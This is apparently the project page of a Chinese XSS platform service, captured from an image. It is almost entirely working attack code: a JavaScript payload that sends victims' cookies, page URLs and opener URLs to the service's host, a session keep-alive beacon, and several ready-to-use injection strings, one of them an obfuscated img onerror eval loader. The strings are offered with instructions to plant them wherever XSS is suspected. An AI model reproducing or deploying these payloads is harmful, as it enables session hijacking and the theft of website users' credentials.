 项目代码
项目名称: session
项目代码：
(function(){(new Image()).src='https://xsspt.com/index.php?do=api&id=ar53WF&location='+escape((function(){try
{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.loca
tion.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.opene
r.location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='https://xsspt.com/index.php?do=keepsession&id=ar53WF&url='+escape(documen
t.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=https://xsspt.com/ar53WF?1593741683></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElement%
28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fxsspt.com%2Far53WF%3F%22%2BMath.random%28%29%3B%28document.getEle
mentsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
https://xsspt.com/ar53WF?1593741683
*************************************************网址缩短*************************************************
再或者以你任何想要的方式插入
<script src=></script>
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
完成